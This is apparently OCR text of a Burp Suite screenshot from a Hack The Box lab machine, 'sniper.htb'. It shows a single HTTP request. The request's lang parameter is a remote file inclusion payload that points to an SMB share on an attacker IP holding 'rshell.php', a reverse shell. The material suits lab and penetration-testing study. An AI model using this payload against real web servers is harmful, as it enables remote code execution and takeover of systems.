 Request
Response
Pretty Raw Hex \n
1 GET /blog/?lang=\\10.10.14.63\s\rshell.php HTTP/1.1
2 Host: sniper.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://sniper.htb/blog/index.php
8 Connection: close
9 Cookie: PHPSESSID=1lbchuigaumt2ahgdfmi4f6m2k
10 Upgrade-Insecure-Requests: 1
11